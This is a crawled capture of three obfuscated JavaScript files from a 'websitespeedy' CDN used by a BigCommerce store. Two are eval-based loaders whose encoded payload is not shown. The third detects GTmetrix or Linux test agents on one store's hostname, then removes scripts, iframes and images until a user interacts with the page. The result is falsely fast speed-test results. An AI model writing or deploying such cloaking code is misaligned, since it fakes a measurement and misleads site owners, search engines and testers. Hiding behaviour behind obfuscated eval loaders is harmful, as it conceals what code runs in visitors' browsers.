request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_1.js
body_size: 5150
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"dJIEWngVr",12,4,10))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/sawyertwain_custom.js
body_size: 2582
content:
function _0x3538(_0x5ebc07,_0x2d0761){const _0x303659=_0x3036();return _0x3538=function(_0x353874,_0x363786){_0x353874=_0x353874-0x7c;let _0x25f62d=_0x303659[_0x353874];return _0x25f62d;},_0x3538(_0x5ebc07,_0x2d0761);}(function(_0x42adbf,_0x4909b3){const _0x44a4c3=_0x3538,_0x42208d=_0x42adbf();while(!![]){try{const _0xa1255=-parseInt(_0x44a4c3(0x9b))/0x1*(parseInt(_0x44a4c3(0xa2))/0x2)+-parseInt(_0x44a4c3(0x96))/0x3*(parseInt(_0x44a4c3(0xb5))/0x4)+parseInt(_0x44a4c3(0x8e))/0x5*(parseInt(_0x44a4c3(0x85))/0x6)+parseInt(_0x44a4c3(0x9c))/0x7+parseInt(_0x44a4c3(0x81))/0x8+parseInt(_0x44a4c3(0xcb))/0x9+-parseInt(_0x44a4c3(0xbe))/0xa*(parseInt(_0x44a4c3(0x87))/0xb);if(_0xa1255===_0x4909b3)break;else _0x42208d['push'](_0x42208d['shift']());}catch(_0x3822ed){_0x42208d['push'](_0x42208d['shift']());}}}(_0x3036,0xb03cb),(function(){const _0x43c627=_0x3538,_0xc47a61=new Map(),_0x5bb32b=new Map(),_0x498f16=new Map(),_0x2c5626=new Set(),_0x59f714=new Set(),_0x38d814=new Set();let _0x5d4d40=![],_0x27d77e=null,_0x20b06a;const _0xb4b635=(navigator['platform']===_0x43c627(0xcd)||navigator[_0x43c627(0xa4)][_0x43c627(0xc1)](_0x43c627(0xa1)))&&window['location']['search']!=_0x43c627(0xb2)&&window[_0x43c627(0xb4)][_0x43c627(0xcc)]==_0x43c627(0x8d);if(!_0xb4b635)return;const _0x2fb82d=_0x1ca12b=>{const _0x157572=_0x43c627,_0xf58715=_0x1ca12b[_0x157572(0xaa)],_0x45ea4a=_0xf58715?Array[_0x157572(0xa6)](_0xf58715['children'])[_0x157572(0x7e)](_0x1ca12b):-0x1;return{'parent':_0xf58715,'index':_0x45ea4a};};new PerformanceObserver(_0x50981a=>{const _0x43319b=_0x43c627;for(const _0x32310c of _0x50981a[_0x43319b(0xb1)]()){_0x32310c[_0x43319b(0x88)]==='largest-contentful-paint'&&_0x32310c[_0x43319b(0x91)]?.[_0x43319b(0x90)]==='IMG'&&(_0x27d77e=_0x32310c[_0x43319b(0x91)],_0x27d77e['setAttribute'](_0x43319b(0x9e),_0x43319b(0x89)),_0x27d77e[_0x43319b(0xb6)](_0x43319b(0x9f),_0x43319b(0xbb)),console[_0x43319b(0xb8)]('LCP\x20image\x20detected:',_0x27d77e[_0x43319b(0x92)]));}})[_0x43c627(0x86)]({'type':_0x43c627(0x8f),'buffered':!![]});const _0x18b2a4=()=>{const _0x237db9=_0x43c627,_0x26ac86=new MutationObserver(_0x11b463=>{const _0x5a7441=_0x3538;for(const _0x21ddf1 of _0x11b463){for(const _0x583a29 of _0x21ddf1[_0x5a7441(0xa3)]){if(!(_0x583a29 instanceof HTMLElement))continue;const _0x2a13db=_0x583a29[_0x5a7441(0x90)];if(_0x2a13db==='SCRIPT'&&!_0x5d4d40&&!_0x583a29[_0x5a7441(0x7d)]['contains'](_0x5a7441(0x9d))&&![_0x5a7441(0x8a),_0x5a7441(0xa9)][_0x5a7441(0xc1)](_0x583a29['type']||'')){const _0x3e64a4=!_0x583a29[_0x5a7441(0x92)],_0x121575=_0x583a29[_0x5a7441(0x95)]||'';if(_0x3e64a4&&_0x121575['includes'](_0x5a7441(0xbf)))continue;const {parent:_0x5b661b,index:_0x4efec5}=_0x2fb82d(_0x583a29);if(!_0x5b661b||_0x2c5626[_0x5a7441(0xab)](_0x583a29))continue;_0x2c5626[_0x5a7441(0x80)](_0x583a29);const _0x1399d0=_0x583a29[_0x5a7441(0x92)]?{'src':_0x583a29[_0x5a7441(0x92)],'async':_0x583a29[_0x5a7441(0xbb)],'defer':_0x583a29['defer'],'parent':_0x5b661b,'index':_0x4efec5}:{'content':_0x583a29[_0x5a7441(0x95)],'async':_0x583a29[_0x5a7441(0xbb)],'defer':_0x583a29[_0x5a7441(0x7f)],'parent':_0x5b661b,'index':_0x4efec5};_0xc47a61['set'](_0x583a29,_0x1399d0),_0x583a29[_0x5a7441(0x94)](),console[_0x5a7441(0xb8)](_0x5a7441(0x8b),_0x583a29[_0x5a7441(0x92)]||_0x5a7441(0xb0));}else{if(_0x2a13db===_0x5a7441(0x97)&&!_0x5d4d40){const {parent:_0x359d73,index:_0x223bcc}=_0x2fb82d(_0x583a29);if(!_0x359d73||_0x59f714[_0x5a7441(0xab)](_0x583a29))continue;_0x59f714[_0x5a7441(0x80)](_0x583a29),_0x5bb32b['set'](_0x583a29,{'src':_0x583a29['src'],'attributes':Array[_0x5a7441(0xa6)](_0x583a29[_0x5a7441(0x9a)]),'parent':_0x359d73,'index':_0x223bcc}),_0x583a29[_0x5a7441(0x94)](),console[_0x5a7441(0xb8)]('Iframe\x20removed:',_0x583a29[_0x5a7441(0x92)]||_0x5a7441(0xb0));}else{if(_0x2a13db===_0x5a7441(0xba)&&!_0x5d4d40&&_0x583a29!==_0x27d77e){const {parent:_0xa8b087,index:_0x578aef}=_0x2fb82d(_0x583a29);if(!_0xa8b087||_0x38d814[_0x5a7441(0xab)](_0x583a29))continue;_0x38d814[_0x5a7441(0x80)](_0x583a29),_0x498f16[_0x5a7441(0xc7)](_0x583a29,{'src':_0x583a29['src'],'alt':_0x583a29[_0x5a7441(0x82)],'attributes':Array[_0x5a7441(0xa6)](_0x583a29['attributes']),'parent':_0xa8b087,'index':_0x578aef}),_0x583a29['remove'](),console[_0x5a7441(0xb8)](_0x5a7441(0x7c),_0x583a29[_0x5a7441(0x92)]);}}}}}});_0x26ac86[_0x237db9(0x86)](document[_0x237db9(0xbd)],{'childList':!![],'subtree':!![]});},_0x1eb0c2=(_0x1a5f7e,_0x37f151,_0x2227ba)=>{const _0x46a6bb=_0x43c627;if(!_0x1a5f7e)return;_0x2227ba>=0x0&&_0x1a5f7e['children'][_0x2227ba]?_0x1a5f7e[_0x46a6bb(0xae)](_0x37f151,_0x1a5f7e[_0x46a6bb(0x84)][_0x2227ba]):_0x1a5f7e[_0x46a6bb(0xac)](_0x37f151);},_0x5a34c6=()=>{const _0x3e688c=_0x43c627;if(_0x5d4d40)return;_0x5d4d40=!![];for(const [,_0x37f9c1]of _0xc47a61[_0x3e688c(0xad)]()){const _0x4b6308=document[_0x3e688c(0x98)]('script');if(_0x37f9c1[_0x3e688c(0x92)])_0x4b6308['src']=_0x37f9c1[_0x3e688c(0x92)];else _0x4b6308[_0x3e688c(0x95)]=_0x37f9c1[_0x3e688c(0xc5)];_0x4b6308[_0x3e688c(0xbb)]=_0x37f9c1[_0x3e688c(0xbb)],_0x4b6308[_0x3e688c(0x7f)]=_0x37f9c1[_0x3e688c(0x7f)],_0x1eb0c2(_0x37f9c1[_0x3e688c(0xa0)],_0x4b6308,_0x37f9c1['index']),console[_0x3e688c(0xb8)](_0x3e688c(0x93),_0x4b6308[_0x3e688c(0x92)]||'Inline');}for(const [,_0xf0c9ac]of _0x5bb32b[_0x3e688c(0xad)]()){const _0x2324b5=document[_0x3e688c(0x98)](_0x3e688c(0xc3));_0xf0c9ac['attributes'][_0x3e688c(0xa8)](_0x17abd7=>_0x2324b5[_0x3e688c(0xb6)](_0x17abd7[_0x3e688c(0xb3)],_0x17abd7[_0x3e688c(0xaf)]));if(_0xf0c9ac['src'])_0x2324b5[_0x3e688c(0x92)]=_0xf0c9ac['src'];_0x1eb0c2(_0xf0c9ac['parent'],_0x2324b5,_0xf0c9ac[_0x3e688c(0xc4)]),console['log'](_0x3e688c(0xc0),_0x2324b5[_0x3e688c(0x92)]||_0x3e688c(0xb0));}for(const [,_0x459bcf]of _0x498f16[_0x3e688c(0xad)]()){const _0x27b8f9=document['createElement'](_0x3e688c(0xb9));_0x459bcf[_0x3e688c(0x9a)][_0x3e688c(0xa8)](_0x506351=>_0x27b8f9['setAttribute'](_0x506351['name'],_0x506351[_0x3e688c(0xaf)]));if(_0x459bcf[_0x3e688c(0x92)])_0x27b8f9[_0x3e688c(0x92)]=_0x459bcf[_0x3e688c(0x92)];if(_0x459bcf['alt'])_0x27b8f9[_0x3e688c(0x82)]=_0x459bcf[_0x3e688c(0x82)];_0x1eb0c2(_0x459bcf[_0x3e688c(0xa0)],_0x27b8f9,_0x459bcf[_0x3e688c(0xc4)]),console['log'](_0x3e688c(0xbc),_0x27b8f9['src']);}setTimeout(()=>{const _0x25feb7=_0x3e688c;document['querySelectorAll'](_0x25feb7(0xce))[_0x25feb7(0xa8)](_0x2a61c9=>{const _0x8b063b=_0x25feb7,_0x9e1998=window[_0x8b063b(0x99)](_0x2a61c9),_0x45098a=_0x2a61c9['style'][_0x8b063b(0x8c)];(_0x9e1998[_0x8b063b(0x8c)]==='0'||_0x45098a==='0')&&(_0x2a61c9['style'][_0x8b063b(0x8c)]='1',_0x2a61c9[_0x8b063b(0xc2)][_0x8b063b(0xc9)]=_0x8b063b(0xa5),console[_0x8b063b(0xb8)](_0x8b063b(0x83),_0x2a61c9));});},0x5dc);},_0x4b4b74=()=>{const _0x4bcb12=_0x43c627;console[_0x4bcb12(0xb8)](_0x4bcb12(0xca)),clearTimeout(_0x20b06a),_0x5a34c6();};['keydown',_0x43c627(0xb7),'touchmove',_0x43c627(0xc8),_0x43c627(0xc6),_0x43c627(0xa7)][_0x43c627(0xa8)](_0x9fdf56=>window['addEventListener'](_0x9fdf56,_0x4b4b74,{'once':!![]})),_0x18b2a4();}()));function _0x3036(){const _0x4546cd=['opacity','www.sawyertwain.com','310IuHnPA','largest-contentful-paint','tagName','element','src','Script\x20restored:','remove','textContent','4623gTHldX','IFRAME','createElement','getComputedStyle','attributes','2EFZjdN','7535941TyeCVk','important','loading','decoding','parent','GTmetrix','607276rsDRPE','addedNodes','userAgent','visible','from','wheel','forEach','application/json','parentNode','has','appendChild','entries','insertBefore','value','Inline','getEntries','?nospeedy','name','location','1052MPunvy','setAttribute','mousemove','log','img','IMG','async','Image\x20restored:','documentElement','17540prbpUT','classList.remove','Iframe\x20restored:','includes','style','iframe','index','content','touchend','set','touchstart','visibility','User\x20interacted,\x20restoring\x20resources...','5657058GjMLek','hostname','Linux\x20x86_64','div,\x20section,\x20article,\x20main,\x20aside','Image\x20removed:','classList','indexOf','defer','add','10469640tWBhmj','alt','Opacity\x20restored\x20for:','children','1626QMzCjb','observe','8129ggdabU','entryType','eager','application/ld+json','Script\x20removed:'];_0x3036=function(){return _0x4546cd;};return _0x3036();}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_2.js
body_size: 1857
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"fQwcWVaFB",11,6,57))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976